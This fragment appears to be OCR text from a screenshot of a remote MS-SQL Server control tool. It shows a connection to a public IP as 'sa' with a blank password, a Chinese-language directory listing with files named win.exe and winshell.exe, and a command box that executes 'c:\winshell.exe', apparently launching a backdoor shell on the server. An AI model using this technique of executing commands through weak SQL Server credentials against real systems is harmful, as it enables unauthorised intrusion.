 MS-SQL Server
Host
61.154.33.117
Username sa
Password
Connect
Disconnect
2002-07-05 21:49 <DIR> lpr
2002-07-08 21:52 11,264
2002-07-09 22:16 29,184 文档.doc
2002-07-09 22:19 31,232 文档1.doc
2002-07-12 17:01 <DIR> mch
2002-07-12 17:29 201 coollog.txt
2002-07-14 13:06 263,432,969 mirrx(1).zip
2002-07-14 15:16 <DIR> mirnew
2002-07-18 14:07 <DIR> WebPages
2002-08-28 23:36 6,976 win.exe
2002-08-28 23:41 31 net
2002-08-29 00:25 6,976 winshell.exe
29 个文件 284,201,950 字节
25 个目录 36,798,758,912 可用字节
25 个目录 36,798,758,912 可用字节
DOS Command
c:\winshell.exe
Exec